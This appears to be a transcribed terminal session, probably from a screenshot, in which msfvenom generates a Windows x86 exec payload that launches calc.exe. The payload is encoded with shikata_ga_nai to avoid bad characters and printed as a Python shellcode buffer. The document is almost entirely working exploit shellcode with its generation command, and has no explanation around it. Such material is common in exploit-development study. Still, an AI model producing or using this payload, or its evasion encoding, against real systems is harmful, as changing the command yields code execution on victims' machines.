 ➜ bin ./msfvenom -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python -a x86
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of python file: 1078 bytes
buf =  b""
buf += b"\xda\xdb\xbe\x7a\x98\xa7\x3b\xd9\x74\x24\xf4\x5f\x29"
buf += b"\xc9\xb1\x31\x31\x77\x18\x83\xef\xfc\x03\x77\x6e\x7a"
buf += b"\x52\xc7\x66\xf8\x9d\x38\x76\x9d\x14\xdd\x47\x9d\x43"
buf += b"\x95\xf7\x2d\x07\xfb\xfb\xc6\x45\xe8\x88\xab\x41\x1f"
buf += b"\x39\x01\xb4\x2e\xba\x3a\x84\x31\x38\x41\xd9\x91\x01"
buf += b"\x8a\x2c\xd3\x46\xf7\xdd\x81\x1f\x73\x73\x36\x14\xc9"
buf += b"\x48\xbd\x66\xdf\xc8\x22\x3e\xde\xf9\xf4\x35\xb9\xd9"
buf += b"\xf7\x9a\xb1\x53\xe0\xff\xfc\x2a\x9b\xcb\x8b\xac\x4d"
buf += b"\x02\x73\x02\xb0\xab\x86\x5a\xf4\x0b\x79\x29\x0c\x68"
buf += b"\x04\x2a\xcb\x13\xd2\xbf\xc8\xb3\x91\x18\x35\x42\x75"
buf += b"\xfe\xbe\x48\x32\x74\x98\x4c\xc5\x59\x92\x68\x4e\x5c"
buf += b"\x75\xf9\x14\x7b\x51\xa2\xcf\xe2\xc0\x0e\xa1\x1b\x12"
buf += b"\xf1\x1e\xbe\x58\x1f\x4a\xb3\x02\x75\x8d\x41\x39\x3b"
buf += b"\x8d\x59\x42\x6b\xe6\x68\xc9\xe4\x71\x75\x18\x41\x8d"
buf += b"\x3f\x01\xe3\x06\xe6\xd3\xb6\x4a\x19\x0e\xf4\x72\x9a"
buf += b"\xbb\x84\x80\x82\xc9\x81\xcd\x04\x21\xfb\x5e\xe1\x45"
buf += b"\xa8\x5f\x20\x26\x2f\xcc\xa8\x87\xca\x74\x4a\xd8"